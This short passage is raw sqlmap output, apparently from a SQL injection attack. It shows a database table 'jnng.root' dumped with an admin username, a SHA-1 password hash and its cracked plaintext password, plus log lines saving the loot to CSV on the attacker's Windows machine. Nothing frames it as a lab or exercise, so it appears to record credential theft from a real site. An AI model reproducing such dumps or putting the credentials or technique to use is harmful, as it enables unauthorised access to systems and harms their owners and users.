 Database: jnng
Table: root
[1 entry]
+---------+-----------+------------------------------------------------------+
| root_id | root_name | root_pass |
+---------+-----------+------------------------------------------------------+
| 3 | admin | eaeb8c1250f18a13b72c212ceb85f4cfc100f817 (admin888) |
+---------+-----------+------------------------------------------------------+
[15:08:51] [INFO] table 'jnng.root' dumped to CSV file 'C:\Users\DarkerG\AppData\Local\sqlm
\root.csv'
[15:08:51] [INFO] fetched data logged to text files under 'C:\Users\DarkerG\AppData\Local\
[15:08:51] [WARNING] your sqlmap version is outdated